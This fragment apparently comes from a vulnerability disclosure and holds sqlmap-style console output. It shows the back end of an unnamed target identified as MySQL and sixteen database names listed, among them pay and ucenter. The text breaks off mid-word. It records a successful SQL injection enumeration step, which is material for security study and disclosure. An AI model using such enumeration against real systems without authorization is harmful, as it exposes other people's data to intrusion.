 back-end DBMS: MySQL >= 5.0.0
[08:28:25] [INFO] fetching database names
available databases [16]:
*] author
*] coreseek
*] cr_debug
*] information_schema
*] kettle
*] mobile
*] mysql
*] newuc
*] novel
*] pay
*] performance_schema
*] support
*] test
*] ucenter
*] uch
*] viewscount
[08:28:25] [INFO] fetched data logged to text files un
www.wooyun.org